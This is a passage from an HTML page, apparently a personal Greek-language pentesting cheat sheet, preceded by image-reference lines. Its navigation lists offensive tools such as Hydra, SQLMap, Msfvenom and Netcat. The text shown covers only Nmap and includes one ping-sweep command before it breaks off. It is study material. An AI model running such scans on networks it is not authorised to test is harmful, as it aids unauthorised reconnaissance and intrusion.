




==== index.html @ 9066c3fe "new" ====
<!DOCTYPE html>
<html lang="el">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Cyber Security Definitive Cheat Sheet | Personal Cyber Book</title>
    <link rel="stylesheet" href="styles.css">
</head>
<body>

    <!-- SIDEBAR NAVIGATION -->
<nav>
    <!-- Πρόσθεσε αυτό το κουμπί στο τέλος του <nav> σου -->
<div id="script">
    <a id="scriptbtn" href="scripts.html"\>
        🚀 Go to Scripts
    </a>
</div>

    <h1>📖 Cyber Book</h1>
    <ul>
        <li><a href="#nmap" class="nav-nmap">1. Nmap (Network Mapper)</a></li>
        <li><a href="#gobuster" class="nav-gobuster">2. Gobuster (Web/DNS)</a></li>
        <li><a href="#hydra" class="nav-hydra">3. Hydra (Brute Forcer)</a></li>
        <li><a href="#enum4linux" class="nav-enum">4. Enum4linux (SMB)</a></li>
        <li><a href="#nikto" class="nav-nikto">5. Nikto (Web Scanner)</a></li>
        <li><a href="#sqlmap" class="nav-sqlmap">6. SQLMap (SQL Injection)</a></li>
        <li><a href="#linpeas" class="nav-linpeas">7. LinPEAS (Privilege Escalation)</a></li>
        <li><a href="#john" class="nav-john">8. John the Ripper (Cracker)</a></li>
        <li><a href="#msfvenom" class="nav-msfvenom">9. Msfvenom (Payloads)</a></li>
        <li><a href="#netcat" class="nav-netcat">10. Netcat (The Network Swiss Knife)</a></li>
        <li><a href="#burpsuite" class="nav-burp">11. Burp Suite (Web Proxy)</a></li>
        <li><a href="#wireshark" class="nav-wire">12. Wireshark (Packet Analyzer)</a></li>
        <li><a href="#impacket" class="nav-impacket">13. Impacket (Windows/AD)</a></li>
    </ul>
</nav>




    <!-- MAIN CONTENT -->
    <main>
        <header>
            <h2>Προσωπικό Βιβλίο Σημειώσεων Pentesting</h2>
            <p>Ένας εξαντλητικός οδηγός μεθοδολογίας, εντολών και παραμέτρων για την καθημερινή σου δουλειά.</p>
        </header>

        <!-- ==================== SECTION: NMAP ==================== -->
        <section id="nmap">
            <h3 class="tool-title nmap-title">🛠️ 1. Nmap (Network Mapper)</h3>
            
            <div class="info-box nmap-box">
                <h4>🤔 Πότε και γιατί το χρησιμοποιώ;</h4>
                <p>Το Nmap είναι η αφετηρία κάθε infrastructure penetration test. Χρησιμοποιείται στη φάση του <strong>Active Reconnaissance</strong> για να χαρτογραφήσει το δίκτυο. Μέσω αυτού ανακαλύπτεις ποιες συσκευές είναι ζωντανές (Host Discovery), ποιες θύρες είναι ανοιχτές (Port Scanning), ποιες υπηρεσίες και εκδόσεις τρέχουν πίσω από αυτές (Service Version Detection), καθώς και το λειτουργικό σύστημα (OS Detection).</p>
            </div>

            <div class="commands-grid">
                <!-- Host Discovery -->
                <div class="card">
                    <div class="card-header">
                        <div class="card-title">Ping Sweep (Host Discovery)</div>
                        <span class="category-tag tag-nmap">Discovery</span>
                    </div>
                    <div class="card-desc">Ανακαλύπτει ποιες IP είναι ενεργές σε ένα ολόκληρο υποδίκτυο χωρίς να σκανάρει θύρες.</div>
                    <div class="code-block">nmap -sn <span>10.10.10.0/24</span></div>
                </div>

                <!-- Stealth Scan -->
                <div class="card">
                    <div class="card-header">
                        <div class="card-title">Syn Stealth Scan (Default)</div>
